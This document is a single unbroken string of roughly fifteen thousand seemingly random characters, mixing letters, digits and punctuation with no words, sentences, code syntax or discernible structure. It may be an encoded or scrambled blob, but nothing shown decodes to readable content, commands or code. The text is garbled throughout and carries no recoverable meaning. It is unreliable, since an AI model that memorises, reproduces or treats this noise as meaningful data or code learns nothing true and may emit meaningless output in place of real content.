YR{pp}SD44K4)~FDuESIxO0I&J%Ip(Sr_|{xeu0I9-hUw2UBXEO|opYRr-EI/i{6;}(^yAuhrBzIhfOCRC0RhYSuEXKRS@LsW6RC0YqxO4NVE:L+ruoDuuOru&yn+udho){-pW-KAE0nILhTn^UR)5(h~&ppqC6D6}Et~xoIhWzSkNO:f9U~IV-9AxorJ(z}A(Td)1OuAA-u)_(:I109]NKBN|T}x@W+A706JzKzAw(rq5@DDKO:p~Ir6Arrw9o1I+E6;r:DwKWDRQ{up)(-drz:OyS6r+rIxkSp^LLJhuRCy(E~os(pDUORQYEI_^R/}5qfBy&(-L&IYz^)^Oh|JV2BUn7UfOqJFOqSSELT]ERXW(k1]EF}kdF2dW+~EwXO^zFR~o}Cyt6BL;F7_WO@+1pwptF~Bruu;oN2]E(ku_4hhz4N:L6|rr:|i7fEWrk~yk6e;Ii1+L7JyxYCENnNBWCiuY7h;L2yWy1CIry@ruTuYIBprEW@WwhAEW9NrEu_ryK;x;%K^_r:pK&:r1w96CniBEBxWW&EyEW}uLyCExoA2rqsWEB{rSp)Ee]opoT-d4Rpx6zkEIDfx49eOOS]EIEYJD]nS)^6W]kLx|+T|w1^zu9CYrNX0:N{((~tuEy-OYkq++}q+tRdIC~]pBFKe{eByI]tSRhASpUAT|FWB-AU]TJr99I|/up&|wUS&BFqrAfx%9xtXiewhJAX+|qseWBsr+ukLft}Nnx^9zhBp4ws(oJ+Di_;6A2o;JRhxCr&91kw]pu+IIw@hRrr&RurdRrtiTT@xCwr~xW&y:h-%dk)siu(u69r]Tu&k19fFDAzVwdJAVY&TsYWWt~o:^^-]VYJ9]d-W0Y:n9YKi]xzy6~u6TV9_i~EFud9KDVN-Rut/ixt-wwWu4xdD&X5p}xpRCr1r@X9rh_y+|u1EAruu6r5R&:L7sYL^WXz^}4Q_W6rBRr;^r7E&6uow~OxJrWw+x2%OU;WnTw2FTuS]IDWuC/|CxRT|JWrUr0DiQO6U6Wx|5BdD_prDkCC_:WI+YyT|5{Dh0EB4iUrD4pd4-y+y~x4hs06u|o6rxSDrr_^r(9C6OO6XEyTL-YRwq]CoRD9EB@hyBRK+%{pB|p~yqnJy@RJrK9^E@D^z:o4{sJD~)Dtur9yfuVhRu5i9B(yAWOL)9OrxDD~q}-DU^x&VNE&fV6iRC/u]Vxiny]^)BOhUtx)~S)AB%hy)trt|%{yA2kyAW5~UCYIC&rzUXq5I&Dy~15yfy(I;w::~_ED+RxpWWOrTtyn^q~rwA-CiSBrhBonO_k^yhy0A@]U5u~p&ILIT60r6qSO^BCI6RO}:SY06Vx/1tO6|+:VF::qAo^2F-Sf-W(^-W]_k-Y9Br2fzW2^SruIrsBkrrRk/;_]Bxw]yrTCoW4u0NXTqnD1X]1|;%TU5N4i6(s)/N0Spy4ty{F6(khAWO7frx+:WrKhDo12DyosIE{xBSqxEuoIQN]/0WtqWyh_rKu%X;BFEuKY(^%:OyW5u(B5+(WFE;diW]%^{yB^EykEoqsI0y|:Wu%~o^ew]Nuk:r9TD6WkS/k/A;E(d497Cx]tI|95&|W/(S&xWz94&w1Dx6y0)~]CYr;5%4;D_~yuCE~]4]~E1kzwKsQo]p/QWOienqfyr9doOt-4LFV^o_eyiA|Vux1iWN&JT}iJ//RA1/t00:I}+K}9;XeVC_F|I0wqAfwNfxxVQQFe1iu;NRrouKrWCfTtrI@NI(w&X;u;]hrp%RT)7+TkwuNQuUuRoi-+&_rT+p-OJsu0]RVz+6@d(f^}siNW|2izs_@zW/@U7LnuiCwWV7xY@rudVVx)d1Vd2s6rB|N}~DrzV1K+{J:pQ6:19}rkeD@:;edLWzw50swLBnXLpU7(q{Xt61sQ6:xtk~rx6RuCCi:66Tu9KD22:hrq|~xK+iwfJew%i}0SfRu~f/5]+~w;QDsK}I|;)hw7-%+L)_s%LV6;O5r7uerNS9ue0(+^5u;;}T12_h+NV]+7K:rrrwx;y]Wo9C/{woUxpET6p:5IOIh9EuJ]1Q~k0OthW:E2xSWDhLWI6AX~k/ytW4u5z_LUr/1QET__e]+/uw/OOL)(-4C@+N/h|uyFANL5)X-}N~x2qh{uU(;xR~SV7QLof^UL~W)JU5k5(Rw)Uew(Up:(~T/1U~|%|u-;UU7hCQW~JU5;V&-]CEE)6Ks%iBUpotoy~dEpx;WpD~EI4|0+:RiIrsSIKD~I6EyDVN%e&/O~pJ{Dfh5~R((IedS77)oIJFtE^U4A6f0I^T;;iyQ0_qAd:E2_:+&BhC0B|EDpCpIpF9yk:&7n6fkCfBOpzsk26ST7-y-JK1}r|VWwi~AY:1A2C5NItuR/se}e:X}|_7@d_{@d0r|%yrF]-Enky9YQeJK9po1utF@qoyKSEynqEytDyN0A|I)yt_46DonpyxV(t_&/;_}&QNrEorLfwF_)UespX_BFE15Uy2X0sKnfRyoNIEpwy%x9RTwKUfzo/_w;-JQq|Iny&6]E(~rzyI/tL/r]4Tf@RT;}64NLL/N2|pIi/RIB1RI51hIr0Ix7penw|uoExEFppL&A5r&w^tE(Nq0AtiOr{hr-~zJyz]iO~~wAD;u&w~Jy_exVT(FJ^Io{xz_V1(Vr59JL:)NV1hDwfyRwk6}d5IkQxF:F+/~p0^Ay2&KN;2~OSYhA:@KIRTNu(9SQ7]dr/QLVkO~x2xq+%oe2R16KxqIL;z5}1hCwTppqSx(^Bh1%B)d]L2yNC;ws/pIR%}rohV%7x^t}dS|u(^|+T;T|WUyJ0TU;q2@|r-~ULR@i+(Vtf:4UD:W+_f)((wB]&k]^h@rOEiTADJT%Th~-yxFrFRQDOdNrEnY(pe]^f7OI/S5{D/B~62-TSs(]p-;5:u~UyAzW7r+]+A&Nk9xW/|O4nF&uWUf]w2y-yrp0;iNWxWf6ur~O@z(]qJOJ+Dx}~]u2&-B+E7r-sonuLWVJJ6I99tBBI(zrC|B{y+@JJuI9It6^rrNNr6I~-INDIwCxCr@+xwuuf_REEyB~BwIDsNBdrt/Ery@%u]WWyF-DOrqAx9iirezVzIyrRUhLOD]Np6kT~%)t9tWWoL0DrrnFJ~wSe4Y6xzztO1OoOL_TCT464))ee;t;t{DOOpER:yx4D|DJEteue|(S{{/rDBB4oBI;2ir-And6r^+Wht2xUND0-EhV]CxdNkitSV+OUB:^qI9B99z6ikff_W+:kkEOOVO:d+d6::^w]Wz}q^)(LJVJ:iT6FY:@hw2h^xxz-xon^O-TowS5h99S~uiE-Y-nroJFCq:CES;pS+zIyzN)5q}O:QDFRu2xkzWxiB}TTh)F4t+qep6SQ&iwY@0YCk)A4&V+:ek]]y;-EI((VD1p+5fYN;F/RNq]]-s__tWoSOY-O@fY;WWCuE@k2]zVWwCw~iIRWD_eu6xr&ippEWw1KDpC{I+TqLee&&SE@IzkEDk+WB_B_pXEIrwtNwrxoA;E;66])DDR~ffew9uxdfOhDrD0w;~pziC&h]5]nf%SVLNEi|229E:iVk+WWNBuY06A~2iTxVV)tzy_uA-~EO:7}RS6f{yI9FWt520LSLX|e]xEwttfwN;NQQEEox~Y1h6eEEu/feee7@L79ty%|IB0-NDV&Ip7UCIJoti&&9qxBFNO_^q|~7}f];t&J5J+JLW_OS2BWyd66hdJY5(AA_w&D:Jo2&AQ7f(O&z}AKi^YJoJzqrp+X%-uIKh;W+uh]Ar9rFx:EW(t++|pN5^CSX_5unoI-+QN1h}Doq_D0@qSk^oeW|fsez95J-xdqE&&/i:A@pLEn2B5W-T}]rx)wW~yyIIW}1e;Uh_n+V){O]qtrJW|CwxIwEeh^BKRK^YtLI~roKfEWB25No6+WEuw@Duw&oTw{4Iru{Xkzr+K}69xwTIrpESOC{J{+^rpxd0k}&F~S^{B-6Kf5BNTd+JEozd}E6SWA^OzkFUs+:kFe-6E(RO99fph6O@WxV4ti+F)A_x@owCyi&+tBO)YNziNFrs+d}N]&15BJ7SWr(X/eENdAz|^dtDhiprp+u^ryrI5^r2~}thw+7/SR4^%6~+i]J;(s562E]xErzECrJ0+w2+J]6szNf}Kqy4S-q;d:Y|seASfQ&DUz@Iu1R&0YOJ4+LA{@Knio|p{qdX6FB_7~YA&w5eYrerxCY:JDwLeiD-rkwE90Wprs90I]p]{krEwJx(7|rtrI6WD|h1DrN4BOEId%xtkI+^rkW--Wz{yAC%%JxerSRwkUVUA@(K(R2eIx-7%-Cy/qT|^xDECr9XhEL{oo^Q6DS5kN|oW9;OBfEWCxBxE~C]r|p@p%DoWpJ9EzqWr7rkx]p2hA_~RuYkOr]]Sz({+Bzwu2Rppx6-IDJpTW--Rxrr/2Ipr{(WBrXW-drS&F]:|VR~/RdfirrO4E6zB&NUwd_k~i}6tInUC(;zF5O651VCEYNOIp7zxzI2/-6y~T5)kXYVF4:%yVnqz;Xfnupst:@~5&/5-RQNWICxuf+Dp}i|k)nDurUEyp]2o+N6tB(OR0Ji|o:}nzrz~UuUYhz4WAuWz]9+EqwV+]IA^I2Fd:tzi(]iABtJnxR5u|4&fpK&_|:B{s)}e;EUE}7WETUA-O&yo/B@F0/nA)rVOE}C|V(BuhwVLhrDpw%WIR7xVLE4STyexDIyer9|5hV0@40C~;WkA56kV4tuBrqz(w7I;-i/wxpU}:65EDk]4wnNBWLAnr;uK%OwN|+hkQSDOpX_Ay+nn7/69rN/(x4WEf-uRwWVCk-0OKeIKxpOeWJU&uCwBIOk]LIu0nYnn4DdrWEw-Nr]++iR-D5oppF(6pJ]YE(wnhrEyKiDw2ipDDBxkEE9YxDrOI:W:;ArVqVn}LVq5:6k&f@dtwDS~~kr-B~BF~5VipIkNkIATqT]{qd1%FBV9;y;@nh5SNxWFCV:FBh_V0x|Arkq_70Ok9i]SF/T_S(%/Xke--O|^Y|0uI{IWJW50QyA%E~OTYBJ(ndB1kIJ~oV]-9-rq00BU}BTiSTu4JVOiFV:VLA+&05KFdEVFi}/%fFYkSQVFX&q1su]|k;:@6h{DrrkEtxkNVrput46Lrz:f4s/-o}]YDFIrrOLBynfx0_6]~LEFL|urDq(IDWsSw-QJq]F-pupVYWDD2e)-Ouu^](soBnXw7W~hpeE6}@L6V{FyJ9ef]kpE@9oDp5@~oEd^;rrRe6&;z4D|^+{-WWkX^uRzO5~CBz0ruEYRiIDeWFN@;thE)f]966YhDWBorI]{re9pLE+7^(RwO{W%-Cy-Tf]:yyk)/u~RDTD-6hIDIJB_WWCwxxrf|CrrY^DpIuiSWW;C;w9Iu)Tp-6(FdFJ{(JzfJEL2_:0fCDnw_Y+IQV_YeId&q^^VW/wq)eL}d:}o{Fs{Et9]^k@F;nF)&^AdRSBEN(K059L(641@:KSF6&L/4AD(CCr9%BI+}yE{SRKy9~6]T}4eE^VL&^x5zWwq(S%A&-pSUU{+TeQ;B54-1i2Tq@ONC@BI1]@FdyV/Yh]14FADT5AFt0F:J;UXNO;-N--SWkF/}xEdnip_Q4FtpQ@ruVL0zuK{^C;u{xi0)+EE1LursoDqC;RLUiq_Fk&XX|e-OE4yyWB)q]kpUF4L9SY:1/055(TXJrxutn&yJ}-pi^BOxQ@B(e(}n1NNfR+t9L|szWeAXCx]4Kt&ODxO_Iu9kDuEXzpwpoIo4w;wRUI_))xrdX2rztEr)fxrLiux5rLd0UST1tyU(:wrEJLn|6^nfzuxqrhkndpr{nu9||r97Q@thEiWIBiId6k:pVk1O6odkqr)__Ki_^-JL^Y+SV61LJ;J;:;)pYR5Si@t__o4SV%:r&xiroo1OR%nyT;RWK6ukKknksSK:4:iWKynE5D6O/KTrX@:pD]D(Q(DrpWIIe;W;d_rt9;rtE_iIo2d7E0J/EE~I/QnNE^)/+:~/Ni+)AO-)Ax5RQTC)B6t~]+CRE)0~]e1nf::QAi5)&KDI}^5f)V-rd_OIhoWefIOt_iwDVDIrWSOr(Op~WSot5EDI}6U)po~^zk|KyypkNIS~+0rI+TL&J60A6oiACSrVz^|/:6I~o{0Iz|p@rDTp~k-ITdyItTIioyn6XTo~riDR7/K:s(|zEV{^LT;OEdB_rruS:/K^S]s^S7xSE(QrroJ6Lx|xrxR^rB5kEiYOEY)(EY11E&+O16t_16WyO7/}k]]^r]uq+hqzk7V;yrp6ERE2WuixpuFkO+L0o+504SJpOz&;rNTSUzq6ri)xr)2Er;-Erw|L-(7;O]Y@-(dNxOSS)JLx:5SpowL-UwT;]wp]uET^e:~zrW:Y4:UkJE&2W9F{5tC:E+qSuzKpUW0_5yFNuX]zx;@^o~]zuL^W~_KrC_nx:e0ORWXWIyuoYX&^pt6^rW6_rz@XryNWueWrS;KfwI];{;E%sIyESpxyWeW-sT]eEIx490+W0Xzi%4/XW~/DN|yu9]Qzx9^xt~zk+XQFdpQ^oX-]xr_s~eQTx4Y0OR@quRkOpur:zhYCJ4rO;hkUONA1wrr:C9YSxW;iR^z4R|VuKDpT6kkX1Rsr1r7@:h]SzhWNBX;VWp-eUupDJp];nRoLrhw{uhud6uOdChEywu&+KCsXOtNQ6quh)W];C+s:ChrN4JwyiuE)1pN{Wp9/V~o_:r9D/rwR+C%56xNhewXCWuWk&4re+J9NstyK6u-1C9xJuDxBSSWFEC:QpwwfwuupiuCwUpx))u]+)ruICrrfTu9(~rwh+huuthwqzTu(Kh:y5hKVoIu1SLTAKTK@IT6J4L+q{y6&diTOnDrX%-Wrn-Nx625^5zOIVS-r~I)wVqJEwq+_@0~E2Yt:1zWyK:+x5J6_1L:y1Kiuwxnrw{TrU(p+]i-ILYnD:_pr07|D15Lro5d7E_d)WI4i0}T)t:BSRw|/t:061F(SD2C0D9S00]0/~{:R%:-r@yL&FxSf{xRp+zOu~eS~WrIw;+WdAi:9O^S;y^{t:Or6FipV;Ew4B/pep::6DYB]z5~RS%Txrwiw:1:~6n:DiI{Ix6W|hxNIDd6h5kpwSNOrw0U}sWw|)S(}szwItE4ozYo}hyo+0;prikW]|5Wq~uA~K6OITWS~peWrRTyoxBW~NVDtnDB@E;S^EOJLwr-iF0rI&/E6w5Vp-NL]A)-IU^-LO(yX+W4kr+Xyr]0LEf46E]/zrwz^EEz6Eq4%E(p^RwNTI^FD4tFkO9XBOwXLhJ)]WW|ii+qxU5Fro6S{152er&B:xLCJ+W}@n9/V)F@_oJnY5Fek-+o_n9SYi_/ydeB6r//;pNCzxqN;rzYOru6:rE4:rWE;_~n+ut{Ru4]6@Tk;XRWyX~Ku+N4/~y04~2Yf-e;VqN@}~OsfIp9;kK_yLxteykyuyx6rkqB^JIV&Nix}&-ESyIA:rrktWxyYrp@pr]6y_odOwo6r{L9tV/4S}UAouUt/&%+OdxUC&pq9N{_p7^6E]-J({FKx}_L{77Rr%Q/Qztrpourpnp7/:pXKoRX(Ktr:hhE+TV95ted-EC;;~upR|p)_&hx/R9N7I22F:]&)CXp4zzORdrNK@}~eh|V1NAf)q}e|1LR~hrnUTp5I|uu^Tpr%|rwTh0urrE9_z}uCYBI4eDITkiTnd_TI~SxLOhxz(z6VKSK2IDVo]i:14:~Lu_9))hh]uLr{pWiFxWiUtEi1hI-h7uiYCkxK;i-FEO)OhSi/iOC/+CiBshxsRptW_rE9Cr7_@&Eu5+Up}eU6Q9t6Q+tF/T0&z@U4etUD%-U%{iduS-dWYVEBypQCW~}Ru]}^-NW~Du-tWrBrNABz(@J~-TV|yhwytr]nIpOeQi;uQy-rRkND7ErIk-pLyK@N7E}O-f}|2KrWwOdd+K_e6IIRK^I~Tzot2@I~+%q&tqI~W069usWTTWpRJyDu:T0T1DUo+TOR-;-uXs+R~{-dr^x]+/WD_x-4y@WDRxW~iBOxw2+|f{_kE%dk4CVkD/Wzy0CyN;]o%sN-QUf@:VErDDB^@dJrRRqDp:IIA{uhKWx9hUBSI@Skxw(^^d5q%AA0|o(DKVKr-4EyJpEq%4T^_(BrJOLVeyd;n%f9LXq2@fESJ%ux5t:E56+SC6+6_/hxLhp9rEIInyII4YDrB-r9{1EU6s-rXVEC4D+;);pNuV~FrDxUt%QDo5:-w}Bh9/Q&WXQ4zu5/SX%/Wp]5]N+~p|)(0~Vq];K|ITIR]/K~~ero)su_xKfk]:J&UIwBxEqAB+Dpx]A&6]|Bx7VU6]^sEy+^Eihrr9;Jew%yrpq^S5keVk))pooLz99n:69S-Yw^ONsWww5zrE5pE{J6En6ykxDz+-tz-rsrWoxERRzduUoUdY0yL5zOJ&XAyusz@xny&QUhV6YshLkUJLT|U1FpW/A&f}psJ:VOde}0;^SxDfXWiFTFren;w_uyu2h:Jr]hS9&7+]-U+w72uxN]~EXz;kS_hrJ64t;J^LXB-fT^Ez^SrAk]Uzy9U+:w+tBq^;+NU9TD:V-fqztC)F@9YX//-_iU20xrupxT|px5)ptWLr|%4sxLhiSq-k^iQ2UIx]UJ/n^7FIURf-|d2Ut19nUD{o^1qnQyUn_%nB_0p|_oCNyXqBrSw~xpwkxS)~yq(~zKohhYdUh;}UxApr2/fn2/@nkIEdOWAr_Wf)xW+rO9kpw::9kyIh]Uw6]-_tV2WKJ@%d_pS_rJ+]9qtux2dpxF4pwKhr_@Krk;&u6:FqwEddCr9_6J}|&}Cd;iYwNsz-sW4ut|t|tU4|Jz_1_:A1O(7V%zJ9^SR&:](&f);}:+YIr+U:(tUuf^Vs:7}pYQsAI6AEIn&W::TKSn_DTfOu5UsyTFrww+IO:dKk5e]}d/%((u}:f+|eu_KO0ksxLznpY-1z|SOO]:/RuJ&]y9wTw+fNWIJ(rrr-o91FQD/%WuBBzRAVFpp-VnS]_9Wi1n^/fek6V);57+:FYV(AVy_X_BRw4I0(Df--0/dit@2s]uACo]^LpWyQ^keyJVSw{Oi0ON2EII_@Opu@^171@)Yu;Kx+V16NVKwQ9rY;kDfD-uN;-xLOI~4V-xJW04~5^t/q^k4}YKWLK:kouDFopIQop~Y:o]qKOt5xDkrOdh|rWA|7rF4Sif&u4(r6-r&(phoOQDwY^N+X;F+Fky+T7dyoU6@Orzp99]L+2W/~ouk:|rerIuk6DyfQor_(_:^+pW4/B_r+RTk~SnY:5VJK_VRKX%nJ]y|JB_~0I}4ERfJYT/:|5U(UL27y_quWT^uF_k~_0ef+T:ot]KrtKY6FTWhF@rJ+Ss|XBOwUQIxR:(u%Y-rz{t(EJCiRqJRq]iXR-+UTr+6TnsWp:F46tnKd5}D~;&Xt/AzdN1oN;yR;%VsN@74NsnqIx4A:9UrkrpUIpDE(QhTo/)Tod11^u4sIx}s2x40N(xrN7X12WYEBS6r+C9Wu_Er(_t-7Exr5]5Bo)XsV7f66(qs&z@DBYSEWUpE(hWVE0St|}BW(5:kKTL_+5)L&pEyY|W]TS)N-BC@%s&K/TyWF^O]TodtVd4siWD4w/4UhETuh]h4DCpL{CD}{{]2&Dx(pT}+kEB)rxQ1px9TrznXd~opr9qWTI+zsDO/Wd5If&DsVdK|W@4QETtJK:{dQ:C+DY^&TsxfExJDpY02Usd(S4:hExQ2s-:kEC^:(R_XW7e]KCBKU454ExoCr5Dw+SWI(UI^Y0zCpkLKrk@|Cwi99xqRVLI|NUh/etdV(TC9YTC]Y^VWX4kYru@nFL4L%||X1VUp1u^DRy0{Y2pq}Bwq^WfkVy};%wudi-DxpYDdA_rE66urh;r-dtWpC-Bkuur26izyk0:SS]xFVwW|RRWS]D-z+ERf6It{(opuDt]rCn-(dz}_T7N^i@pf:E7Q:@:DnzLzO2|L247:ndUyFiEit}Lq|JoKuCC9ETIp~pO%CC{|ST|XIh0z7q]R5~tu@I+ox:DOyQN^zFL)UFV7A:^V)N^}&^^tq|~F1:ks&X&42B:NnEK7;2|UhkOnJw]DuCi7{%wkD-rER(A)IO+qp%)+^4+(RY%o{W&~O4U)upEkCzW;&z]kK;9EL+/dk+iJdCuX&OLVB(_&d67hNWwpu0skzpoq4ewS-r6z^|kS97B5_n}x;R@k_tCLuVfT]^/1%/)5Ds%@^5k_6zXzxw~XVqT^4dE;DQhXYq}]AROxuyhLV@777s2XL5~(7YDW_LLIixu:DuWykTekp9]noEfX/hkQEo-EtYp4~rTE+VEk]]A(B--BoAeuIuuA2dEx]66]dSBxyy)UWOoD@sLheCXRrRV;eeXoWnW%;ikwu~0-dVdWoe;4IoDrheY2Swhhy_BdAkEwqU+UehFxk;uWOO]K-9W@nDr]^x5+x+pVIdBr%)5KUCDS^5uuk2B5rkV(X9ukwppi~T&kIIp:qIV6hhxtBEE]J}W]~WuOnnL(i-O:UhU7QQwNrSfEEL0uYzhSVkE{{4|tz|1yWAAi:iiA}D^zI%F]~5tWkED0zoCw+uDU]0h;yVyJL}A(Ez{p|wA2TUeWuLkpuTRA():s})tI}BuekVNN-+-QY7Vs5}Vr%^-J:/KJEnB]:uW(UN_0u-&WdV|xA+SrdUnQQFhqOO2Ak@hApz+tNk4KSWr6]i{I^RRz:Akt)))5R}FFXWpps&9tW|IDY]yKA}DnXRR44s96%Td+;f{ku~/+Ton]2spCF5Bf77/xFNQ{xQF}&Rht{%)fW4pt@]R/t;~XW&{0k+QCppR]zi;kEp5Rh66^~^NE0rEyB(BBx}R~Ruh&629k]u:2r@ktV-NNWQO}^+KwCCSk_4|de;}RC+r{i4E}+sIrII0{+9@]In~O4Oy6wsS(;/FkiV^OJwp5ECyqJo%:Frz(+(UJIURhzhx92k+JeDXSS^LFJp_d6|otw^pLrprWr2u)DEe{SEB}SSBVu++VIErWhqyYSK0U^npkIt|wN~}Byyrrxoq4w:I]f_|~|uzYziQi:5|ozzYeF1_noQh4+BKSEBt2Rf~-fT~;kAFTkABr^-(S46]XN~LFLF9/QqAt{zIq5}Is]]pu-|f~DTnVd4kWO:K5wQ]1]_kwBOAD~-NntKSYuyy6w&-@5AkBLWK/y0k_wku~NuSQ4kSBIWrA6KWr&6rrJ;duI]-uWkkoV}Cx9YdfS+V_;(sC|wSNypV;%-B1k7:ExhDk9ryph@&rphCt2yxNyr}Orp+4WzU7hu4/K(~q1KXyT2tVLURX-wsoyqh%6K-fp]UWI06-Sx7sOuDWI{Ww/uqh0h~xfpI(LphkyLSd]kYVR~^Y4Bf5duLpp]IE]e]xf1LCEx(+Up~]kzJt(K]-sW2@Ei-7wp+(6Eos0J(q;--C|Kw52_(RJ)6xx:J}urJVINe6uWnAdsrt:(+kyBy{e61pYKD-6EWdrD0RJVpkfK6inT;B_ktJrIIQE0O{/qWICTeJB|9~irriTTs5&_n1@5C^^dtx~kt5Wp:0LordOiyutL(:EFXhxwVBprhkfSzr{eNB&^JCp7/xCRhp{UK1sJ-Id+phtNknpqIzyDhd@KyBSdp+r2(T6w^VW]U2WJt0]%rEiL0xOr}Y6]pJ0Iq@(WL-]zE;]4kuDJeyi:)D{/46X0op0uVQWp~(KBwrAO2r+9f6-D^wOkTk;CWp~OTEuT5;)nCxCr12-w&ITfO(;fWrNI6i;dB)@}+N]UR@/SWNK@ue]+sdEe7kUV~&Qyn%_D:(/ATII]/f|L/XO+0]5NA:]utE0Wphxw]]p^h2SWxrw9WEIATpu]dnDh~V]KEy+(ukWT+)9eL5OCo]Lt]i^IpyzVS%TxorS+YokrVzrKUw:d-diwhYxN-6wE6(u2VSsnRuuS7zBppOxwqR)iO&rNp@}&rrVBL(~iAB4|r)O&I]VBrxwoF+@Ip6qd-{5_2X6I]0tdWOCy+BJ~SICyO7pxXNO-O_9iJdTE-0ky|z56/%KBiW9(1_rue|kxuIDSC+Yx^(WUkr]tkD:kr(Ds1dOAI;F7ku-usw7&_4UxsxypJn(OISoYSXp/RKxtw0W:+2{(rr]hW])N+2E+p1ISI~;NOkNV0IfNJk|DWpoX{;zCrWO-Qz~d2w]kBIJXBuOkBVWodAT;WuyAYp-WF|^JC(Lh4J0_F;iQ~IyWqC9y(JhxE;you;+-WN4f26yiS6Uw|p({2(p]hT9qV(fn02eAA7V2/A(NVp0T0Q&n{eAQ{~2E|9CKh&5I1idF~AxroNIh+)@hhNKDVh5RdWSX5x]DJohdo;@rOR6qt&x{qkRyVzL-D]UhitJIC@Q;0rXKV|Add5/~Qe-f]T~LeIS9OCwq&2psxS)WFX&R5d}:SKqO~Wx@o|BOd;@BLw:7XFtT%9J|U^)~ENT;~wep7tBJ9TWJW+urskoIi|k_DU9wWu~uQ)Efuufp97uzQoY4z@{&urXrt-+J_DJ-u/9o0Ee9;9YExxp~NeO6rzO-)%QxW_YEBu7X;{s6khEWn/TtOr{ALxFxr4xzFyOr)dxL-65D9F)xLswBCh})VKzq1DiKt)f6E9u6(n6EL)DT)fyUd5E|9ru+uu9X|hwkhV4@yBX4OD6-WuCW2irxrYI_~Q6p1w)5kyK;W|;Et9L0%uyII:/zeOX@xuqORYfw)/-VrXWW-_pW}EE/}rIDU)&O)tWquA^e~e44%RwR7pOrzFroo%)7Adp%4~W]dJOzn/Fey-9B-hpxBtd7^R^pxoBqpfB^EfpD-)Oei)@~2)0OooY9(p/VWEt1Y:S^0x2_YRdLQ5|59I^pyX((AK+~}BIhD&khyJiDC)Vd&rf+NtrKq~iU9dIiwB;N5k~ufuw9x|rnu6;k15Ss2e-Rr&@1Ad1KO~Wu+e6Drz^SO2)uIw(^i/~T)9t;4Yt&4d4ENCLJCY(-Y@f@rtE0QW;QEd+Vx2uXXkSuS:^~I0wSx/pothzer%h72CT+It%qS(4Lrxrx7U:u-pp7}f0LpS]ow6BOrFLur9~yr0QL]^f}X{_{Jr9Ydr-uixuq)-1SSEUNrIkCKxukShi^AE(te(U~-IkArr]9Yr9~+rxyKfBz9ixzYux_fExw;N4e@fqA@-T4dEx|&r9z2r9e)6wIk~0RKr)wTNS+Ly(urr]KJxEnVr)1xrWKTW71(]^|e~}B}Ikiur0dtU^QS]Vr%+^uOWp-L~V7zUkL|]k|Cuk&^rz(pruikrrdUI7:_ru:yr}]^r]pQ-6y5+OyVWu7Y697%hO6u(SB}Ex0RByu)rnOwI+XirJq&UJq:N5YrWKS1uzDiu:qrIARFyw9;E9w0EOJ2(z:;fKwnEEk+EB5ff:Lh-^fdrIw:]z2yW]o5x+QyA1J/|/YKX}dK2q6--xE)r|;RL~wNerixkrzBVTVf&]7uQIEo;pdfAk|-@4&U|9EVdT;yErN4FD;zSpwC^I-iXp7/Nsxx_DECAh]I2V)%I|)R]pw]Uu-~kp7X+Dw))VzDYpw;-C-CLRItxx7f5qC+~A+5sCi1n0xy:puewk&+Whri6IruCoxkCISuDOBhpBu/Uxt@CD9UUurx:pAW^pAx^Ip6fWuw:Vyww-xws2ytzrU|;09w(Or_ADwxOrS49nx}+DwwF2AxWIfBdEUI{CrS:Ow_iDw_;Ir)%wAVzk(kzkAV29fq~0yDeTy}UEAq^qy@;qxpsxA^D]f074W+9puV6o9n+D/T])Br~)orEI0EBI(r)RSrJoirBdBr+@+w-VWxNQ^ruTdUf}6|d9+ohuE^26ykStLr|Vok_qA]RTD^XWq&_7RwSoW9SY-I]N0pdy-uzX+w_^YrzDhJSeOV^U@~xQWW]0yp)]qS5:-I9+ADxh]sTQ~}TJnW_TDTpkNE_KFIxRzre](4T~O|4Vu~y0-|:;WosAA^^}Lrz}BrXz-+TfLE15}r(5Dxqdou|fRT&Sfut7;9%wL94:krTn%&KQW2{uNx42]T45krDzBuBfSI2syDO(Qsk^Sp(NR-x;IDTQWn4EdU4zp+45~r9Q~D91TUQU0I7Byx-R-xFVpWE0N+E|kUE^N7{d^VEdEKrW]:SxzUpW6Urx9wq4+Tp9W}r;NnB)nkxiendiEk;EV7d|xVNS&tU4nYxhW|NwWB:6@IE]V4-;eSr71~z]BBI^)%-7Nty7-&U]U:f^&Bp7{tEWu5x]ICN2wLWpE/W]9_ru&/rk&/r]JOr7YnB}~|rEV]pkYhr;t:W6ps-khJd9hI(C7q6&pz6&Y/SConIw-DW;Odq:LuAL6fpnRuU{;]r99rEuC;rQed+oVUu)L2SQuRu5(_:U_|d-:C-IFQf5w_]d61W29R]_5A(OdFxd]xkz:sB1DF(-Cq])h}~Jr5pr_6xtr0ri+hEy4&I_zTEe}2yrJ^r^Rw^(Q&2/2{^U2e2+21^K]f|r&NfWe;Jk](%V]Ir0t7~sx;eWCyL&tr;2re]B){kDrX7^]YwIE)5p)LUDxW;p5~Wop)swEU4i;n(22z]r:{Tnrk]p:16d:/L+]%SWwJEhC;zDSrA:kh)USwu@kIpdS7f69krDr&kpw_DDrpy5u^zIxx;pA9KILwA}wx%Bk4t-wFqupT@zUfquw_~Dw55h9wF9wF2uOqwqOpipht%~9YpDuYypuB%Wq]9WyCuw9@}^y@T2WEzz(tVE~VXV~eBuU}0qL})+W9)kAqoIJB7pJEyDur4prJzDr]/Ir0NpuuOrresRuVtdW2ESdWyAWo)@W&f+q}Up/oYu:zde+IK]ku^W;+6CfKfsihx_uA_D]R2;_Id)uRA-Dr6)Uid/QAF}-p@xd|_-zIi6SsF2@oJ@k^_DRTSs(rk)AIUJEE_LyS_@Lux:zIi@0]Lr6V_AE0RRyCqKLpr2Apt~NA@fOJL_S~+z-+%@Y:X:::FdD~-+UI4ERssELDN]p:5TBW/E@6sTIk{5Wt5;zOwp%&{~D+ss~&{fSIB-]TFsd@Su:IDw:BKO@s/KTU{}-w5Du6@oTR7NWKOs-xt06OkVp~D6JAzY{d/]BBI/TInNSr]NWrrxytr|@pE9(rWf0updT:ER@uXIo)EeE1WIr4t:0ro&iD1qO~XFDu07Y/QEz-^i@+Ef1-r;nNrxBFrESqzC1|E7~0S7{-]^k@x]eIO7kDTS-/VB1LEYxpxSAV^A~~N|(h()){rrV1r]wwrEhWrkBILre(rrh;ru1DEu(AIx&)N9(SqOt0+-7@6&&^L]-z_^)6uJ_(Vs5LY@(d:Oh+qKRh-U(]yo|k++:-x)_+Y-:|AKfC:zJ-~KXzh)rdx02eWY]BhJu@u:XSf(RCBn_zf1QTIEYBJyRF~L4RUFnn+7__OL@+FIE7x_D)x2ESr{7zxN)Uuhni;Fudd;{hurkkd;SWRh-~uX}kryosq;rYi;9(ENECu7QdVKK{:_4hW/ftEr@pqr77DutfEiN79/;D]p(Fn)yhUU50oqpF-h9]xrwhE(S%eIuyeLXOSpu6^op:5Ir)^R(R